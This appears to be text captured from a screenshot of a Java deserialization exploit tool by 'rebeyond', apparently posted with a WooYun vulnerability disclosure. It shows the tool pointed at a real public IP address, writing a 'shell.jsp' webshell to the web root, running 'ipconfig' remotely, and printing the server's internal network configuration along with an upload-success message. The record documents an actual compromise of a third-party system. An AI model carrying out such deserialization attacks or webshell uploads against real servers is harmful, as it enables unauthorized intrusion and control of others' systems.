 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.8.226.124:8080/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.194.60.15
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.194.60.1
隧道适配器 isatap.{38A9AB01-F287-4C3C-8D49-49A791F711A0}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
/上传成功
www.wooyun.org